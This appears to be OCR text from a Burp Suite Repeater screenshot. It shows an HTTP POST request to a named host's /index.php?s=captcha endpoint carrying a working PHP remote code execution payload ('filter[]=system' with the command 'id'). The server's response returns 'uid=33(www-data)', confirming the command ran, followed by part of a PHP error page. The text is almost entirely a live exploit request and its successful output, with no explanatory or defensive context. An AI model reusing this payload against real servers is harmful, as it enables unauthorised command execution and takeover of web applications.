 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.3 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
2 × ...
Send Cancel < > Target: http://www.akiyama.software:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /index.php?s=captcha HTTP/1.1
2 Host: www. :8080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64;
x64; Trident/5.0)
7 Connection: close
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 72
10
11 _method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=
id
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 20 Aug 2022 18:34:11 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/7.2.12
5 Vary: Accept-Encoding
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 7386
9
10 uid=33(www-data) gid=33(www-data) groups=33(www-data)
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <meta charset="UTF-8">
15 <title>
System Error
</title>
16 <meta name="robots" content="noindex,nofollow" />
17 <meta name="viewport" content="width=device-width,
initial-scale=1, user-scalable=no">
18 <style>
19 /* Base */
20 body{
21 color:#333;
22 font:14pxVerdana,"Helvetica Neue",helvetica,Arial,
'Microsoft YaHei',sans-serif;
23 margin:0;
24 padding:020px20px;
25 word-break:break-word;
26 }
27 h1{
28 margin:10px00;
29 font-size:28px;
30 font-weight:500;
31 line-height:32px;
32 }
33 h2{
34 color:#4288ce;
35 font-weight:400;
36 padding:6px0;
37 margin:6px00;
? Search... 0 matches
Inspector
Selection 55
Selected text
\r \n
uid=33(www-data) gid=33(www-data) groups
=33(www-data)
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 4
Request Cookies 0
Request Headers 8
Response Headers 7
Done 7,604 bytes | 928 millis